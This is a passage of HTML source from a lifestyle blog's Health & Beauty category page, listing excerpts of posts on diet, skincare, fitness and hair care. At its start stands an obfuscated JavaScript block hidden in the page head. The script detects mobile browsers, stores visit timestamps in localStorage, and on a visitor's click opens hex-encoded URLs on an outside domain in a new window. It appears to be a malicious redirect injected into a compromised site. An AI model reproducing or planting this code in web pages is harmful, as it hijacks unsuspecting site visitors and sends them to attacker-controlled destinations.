|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			<meta name="google-site-verification" content="iePMZZDDxmY57Kb1wweMLJZ_SQ2uHqlXSw9Pu5c1hF4" />
</head>
<body class="archive category category-health-beauty category-3 custom-background wp-embed-responsive wp-theme-twentytwentyone wp-child-theme-twentytwentyone-child is-light-theme has-background-white no-js hfeed">
   <!-- sidebar menu -->
   <div id="mySidenav" class="sidenav">
	  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-close-white.svg"></a>
	  <ul id="menu-sidebarmenu" class="sidebar-main"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-382"><a href="https://www.trendos.co.uk/">Home</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://www.trendos.co.uk/category/books/">Books</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.trendos.co.uk/category/business/">Business</a></li>
<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.trendos.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.trendos.co.uk/category/real-estate/">Real Estate</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.trendos.co.uk/category/travel/">Travel</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.trendos.co.uk/about-us/">About us</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.trendos.co.uk/writers-guidelines/">Writers guidelines</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.trendos.co.uk/contact-us/">Contact us</a></li>
<li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.trendos.co.uk/dmca-removal/">Dmca Removal</a></li>
</ul>	 
	</div>
<!--   <span style="cursor:pointer" onclick="openNav()">&#9776;</span> -->

   <!-- end sidebar menu -->
  <header class="header-small">
  	  <div class="container">
  	  	<div class="d-flex justify-content-between align-items-center">
  	  	  <div class="small-hamburger_btn">
  	  		  <a href="#" onclick="openNav()">
			     <img alt="icon" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
		      </a>
		   </div> 
  	  		<div class="logo-small">
  	  			<a class="navbar-small-brand" href="https://www.trendos.co.uk">
				  <img  alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			   </a>
  	  		</div>
  	  		<div class="serch-small">
  	  			<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search1" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">   
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
  	  		</div>
  	  	</div>
  	  </div>
  </header>
   <!-- start header -->
	<header class="header">
		<nav class="navbar navbar-expand-lg navbar-light">
		 <div class="container-fluid container-header position-relative">
		 <div class="zoella-logo d-flex align-items-center">
		 	<div class="logo-serch-searchbar d-flex flex-column">
			<a href="#" onclick="openNav()">
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-burger.svg">
			</a>
		  </div>
			<a class="navbar-brand ml-4" href="https://www.trendos.co.uk">
			
				<img alt="trendos" src="https://www.trendos.co.uk/wp-content/uploads/2023/11/new-logo-trendos.png">
			</a>
		  	
		</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarSupportedContent">
			<ul id="menu-top_header_menu" class="navbar-nav topHeaderMenu ml-auto"><li id="menu-item-369" class="two nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.trendos.co.uk/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-372" class="three nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-372"><a href="https://www.trendos.co.uk/category/health-beauty/" aria-current="page">Health &amp; Beauty</a></li>
<li id="menu-item-368" class="four nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.trendos.co.uk/category/technology/">Technology</a></li>
<li id="menu-item-367" class="five nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.trendos.co.uk/category/sports/">Sports</a></li>
<li id="menu-item-373" class="seven nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.trendos.co.uk/category/recipes/">Recipes</a></li>
</ul>            <ul class="rightopMenu">
				    <li class="log_out">
									<a href="https://www.trendos.co.uk/login" class="bubbly-button"> Login/Register </a>
					
							
				
			  </li>
				
			
				    
				</ul>
				<div class="SearchForm">
				    <div class="SearchIcon">
				    
			        	<img alt="icon-search" class="HeaderTopSearch" src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.svg">  
		        	
		        	</div>
			<div class="SearchFormAction">
			    <form method="get" action="https://www.trendos.co.uk">
			        <input type="text" class="INputTextSearch" name="s" Placeholder="Search">
			        <input type="submit" class="INputButtonSearch" value="Search">
			    </form>
			   </div> 
			</div>
			</div>
			</div>
		</nav>
	</header>
	<!-- end header -->
	<!-- end header -->
 <div class="category-main-section">
	<header class="page-header alignwide">
		<h1 class="page-title">Category: <span>Health &amp; Beauty</span></h1>		
		<div class="snow-blanket"></div>
	</header><!-- .page-header -->
<div class="category-inner-content">
	<div class="container">
	<div class="row">
	    					
<article id="post-21495" class="post-21495 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-7-day-healthy-eating-plan tag-healthy-lifestyle tag-vegetarian-meal-plan entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/7-day-healthy-eating-plan/">Vegetarian 7-Day Healthy Eating Plan for Energy and Vitality</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/7-day-healthy-eating-plan/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="7-day healthy eating plan" decoding="async" fetchpriority="high" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/11/7-day-healthy-eating-plan-150x100.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It all starts with high energy and vitality from what you eat. A well-rounded vegetarian diet will maintain your body&#8217;s full supply of nutritional needs, keeping your meals palatable and satisfying. This 7-day healthy eating plan targets the improvement of energy, supports metabolic function, and promotes wellness. The diet includes protein, complex carbs, healthy fats,&hellip; <a class="more-link" href="https://www.trendos.co.uk/7-day-healthy-eating-plan/">Continue reading <span class="screen-reader-text">Vegetarian 7-Day Healthy Eating Plan for Energy and Vitality</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-11-05T10:17:52+00:00">November 5, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/7-day-healthy-eating-plan/" rel="tag">7-day healthy eating plan</a>, <a href="https://www.trendos.co.uk/tag/healthy-lifestyle/" rel="tag">Healthy Lifestyle</a>, <a href="https://www.trendos.co.uk/tag/vegetarian-meal-plan/" rel="tag">Vegetarian meal plan</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-20472" class="post-20472 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-glowing-skin tag-healthy-skin tag-how-to-obtain-glowing-skin tag-skin-hydration tag-skincare entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/how-to-obtain-glowing-skin/">Easy Ways to Get Naturally Glowing Skin</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/how-to-obtain-glowing-skin/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/06/how-to-obtain-glowing-skin.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="how to obtain glowing skin" decoding="async" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/06/how-to-obtain-glowing-skin.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/06/how-to-obtain-glowing-skin-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/06/how-to-obtain-glowing-skin-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/06/how-to-obtain-glowing-skin-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/06/how-to-obtain-glowing-skin-150x100.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Are you searching on the internet for this phrase, how to obtain glowing skin? You came to the right place. Healthy, glowing skin doesn’t need to cost a lot or feel like a full-time job. In fact, many people notice better skin by making a few small changes in their everyday routine. You will learn&hellip; <a class="more-link" href="https://www.trendos.co.uk/how-to-obtain-glowing-skin/">Continue reading <span class="screen-reader-text">Easy Ways to Get Naturally Glowing Skin</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-06-17T06:15:49+00:00">June 17, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/glowing-skin/" rel="tag">Glowing Skin</a>, <a href="https://www.trendos.co.uk/tag/healthy-skin/" rel="tag">Healthy Skin</a>, <a href="https://www.trendos.co.uk/tag/how-to-obtain-glowing-skin/" rel="tag">How To Obtain Glowing Skin</a>, <a href="https://www.trendos.co.uk/tag/skin-hydration/" rel="tag">Skin Hydration</a>, <a href="https://www.trendos.co.uk/tag/skincare/" rel="tag">skincare</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-20441" class="post-20441 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-diabetes tag-diabetes-meal tag-diabetes-nutrition tag-healthy-eating entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/what-foods-to-avoid-with-diabetes-guide/">What Foods to Avoid with Diabetes And What to Eat Instead | Simple Guide</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/what-foods-to-avoid-with-diabetes-guide/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/06/What-Foods-to-Avoid-with-Diabetes.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Diabetes" decoding="async" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/06/What-Foods-to-Avoid-with-Diabetes.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/06/What-Foods-to-Avoid-with-Diabetes-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/06/What-Foods-to-Avoid-with-Diabetes-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/06/What-Foods-to-Avoid-with-Diabetes-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/06/What-Foods-to-Avoid-with-Diabetes-150x100.jpg 150w" sizes="(max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Diabetes makes a person re-evaluate the menu choices. The food one consumes either helps them or causes even more trouble. It is even tough to think about dessert in such cases, but there are many dishes for people with diabetes. This article will show you meal combinations or foods to avoid to manage your diabetes&hellip; <a class="more-link" href="https://www.trendos.co.uk/what-foods-to-avoid-with-diabetes-guide/">Continue reading <span class="screen-reader-text">What Foods to Avoid with Diabetes And What to Eat Instead | Simple Guide</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-06-16T04:58:33+00:00">June 16, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/diabetes/" rel="tag">diabetes</a>, <a href="https://www.trendos.co.uk/tag/diabetes-meal/" rel="tag">Diabetes Meal</a>, <a href="https://www.trendos.co.uk/tag/diabetes-nutrition/" rel="tag">Diabetes Nutrition</a>, <a href="https://www.trendos.co.uk/tag/healthy-eating/" rel="tag">Healthy Eating</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-20091" class="post-20091 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-healthy-habits tag-healthy-lifestyle tag-morning-habits tag-morning-routine tag-wellness-tips entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/healthy-habits-for-morning-routine/">Start Your Day Right &#8211; Healthy Habits for Morning Routine</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/healthy-habits-for-morning-routine/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/05/healthy-habits-for-morning-routine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="healthy habits for morning routine" decoding="async" loading="lazy" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/05/healthy-habits-for-morning-routine.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/05/healthy-habits-for-morning-routine-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/05/healthy-habits-for-morning-routine-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/05/healthy-habits-for-morning-routine-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/05/healthy-habits-for-morning-routine-150x100.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Whether you consider yourself a morning person or not, waking up feeling extremely tired or rushed (even after a full night’s sleep) can be disheartening. That&#8217;s why people seek healthy habits for morning routines. They want to feel calmer and productive throughout the day. Stretching, drinking water, and eating a nutritious breakfast are some healthy&hellip; <a class="more-link" href="https://www.trendos.co.uk/healthy-habits-for-morning-routine/">Continue reading <span class="screen-reader-text">Start Your Day Right &#8211; Healthy Habits for Morning Routine</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-05-21T11:51:04+00:00">May 21, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/healthy-habits/" rel="tag">Healthy Habits</a>, <a href="https://www.trendos.co.uk/tag/healthy-lifestyle/" rel="tag">Healthy Lifestyle</a>, <a href="https://www.trendos.co.uk/tag/morning-habits/" rel="tag">Morning Habits</a>, <a href="https://www.trendos.co.uk/tag/morning-routine/" rel="tag">Morning Routine</a>, <a href="https://www.trendos.co.uk/tag/wellness-tips/" rel="tag">Wellness Tips</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-19645" class="post-19645 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-fitness tag-fitness-advice tag-healthy-habits tag-healthy-lifestyle tag-living-tips tag-workout-plan entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/fitness-tips-for-beginners/">Fitness Tips for Beginners: Your Guide to Getting Fit Fast</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/fitness-tips-for-beginners/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/04/Fitness-Tips-for-Beginners.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Fitness Tips for Beginners" decoding="async" loading="lazy" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/04/Fitness-Tips-for-Beginners.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/04/Fitness-Tips-for-Beginners-300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/04/Fitness-Tips-for-Beginners-1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/04/Fitness-Tips-for-Beginners-768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/04/Fitness-Tips-for-Beginners-150x100.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Beginning a fitness journey can be exciting and overwhelming. Regardless of how you need to get healthy, become stronger, or get better, incremental changes can deliver huge returns. These Beginner&#8217;s tips will accompany you on your journey, hold your interest, and help you reach your goals. Let&#8217;s take a look at what you need to&hellip; <a class="more-link" href="https://www.trendos.co.uk/fitness-tips-for-beginners/">Continue reading <span class="screen-reader-text">Fitness Tips for Beginners: Your Guide to Getting Fit Fast</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-04-29T06:26:29+00:00">April 29, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/fitness/" rel="tag">fitness</a>, <a href="https://www.trendos.co.uk/tag/fitness-advice/" rel="tag">Fitness Advice</a>, <a href="https://www.trendos.co.uk/tag/healthy-habits/" rel="tag">Healthy Habits</a>, <a href="https://www.trendos.co.uk/tag/healthy-lifestyle/" rel="tag">Healthy Lifestyle</a>, <a href="https://www.trendos.co.uk/tag/living-tips/" rel="tag">Living Tips</a>, <a href="https://www.trendos.co.uk/tag/workout-plan/" rel="tag">Workout Plan</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-19550" class="post-19550 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-anti-frizz-tools tag-hair-care tag-hair-finishing-stick tag-hair-styling tag-portable-hair-solutions entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/hair-finishing-stick/">Fight Frizz On-the-Go: Portable Solutions for Perfect Hair</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/hair-finishing-stick/" aria-hidden="true" tabindex="-1">
					<img width="1200" height="800" src="https://www.trendos.co.uk/wp-content/uploads/2025/04/hair-finishing-stick-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="hair finishing stick" decoding="async" loading="lazy" srcset="https://www.trendos.co.uk/wp-content/uploads/2025/04/hair-finishing-stick-.jpg 1200w, https://www.trendos.co.uk/wp-content/uploads/2025/04/hair-finishing-stick--300x200.jpg 300w, https://www.trendos.co.uk/wp-content/uploads/2025/04/hair-finishing-stick--1024x683.jpg 1024w, https://www.trendos.co.uk/wp-content/uploads/2025/04/hair-finishing-stick--768x512.jpg 768w, https://www.trendos.co.uk/wp-content/uploads/2025/04/hair-finishing-stick--150x100.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" style="width:100%;height:66.67%;max-width:1200px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This hair finishing stick has never been easier to tame flyaways on the move. The compact miracle wand has it uses no matter the circumstances: from a flat iron at the last-minute dinner to prepping for a hastily planned gathering, this little thing will keep your hair sleek all day long. This styling hero is&hellip; <a class="more-link" href="https://www.trendos.co.uk/hair-finishing-stick/">Continue reading <span class="screen-reader-text">Fight Frizz On-the-Go: Portable Solutions for Perfect Hair</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2025-04-23T06:22:14+00:00">April 23, 2025</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://www.trendos.co.uk/category/health-beauty/" rel="category tag">Health &amp; Beauty</a> </span><span class="tags-links">Tagged <a href="https://www.trendos.co.uk/tag/anti-frizz-tools/" rel="tag">Anti-Frizz Tools</a>, <a href="https://www.trendos.co.uk/tag/hair-care/" rel="tag">hair care</a>, <a href="https://www.trendos.co.uk/tag/hair-finishing-stick/" rel="tag">Hair Finishing Stick</a>, <a href="https://www.trendos.co.uk/tag/hair-styling/" rel="tag">Hair Styling</a>, <a href="https://www.trendos.co.uk/tag/portable-hair-solutions/" rel="tag">Portable Hair Solutions</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-18907" class="post-18907 post type-post status-publish format-standard has-post-thumbnail hentry category-health-beauty tag-bedding tag-satin-pillow-slips tag-satin-pillow-slips-benefits tag-satin-slips tag-skin-care tag-skin-health entry">

	
<header class="entry-header">
	<h2 class="entry-title"><a href="https://www.trendos.co.uk/satin-pillow-slips/">Satin Pillow Slips: The Secret to Luxurious Sleep and Beauty</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://www.trendos.co.uk/satin-pillow-slips/" aria-hidden="true" tabindex="-1">
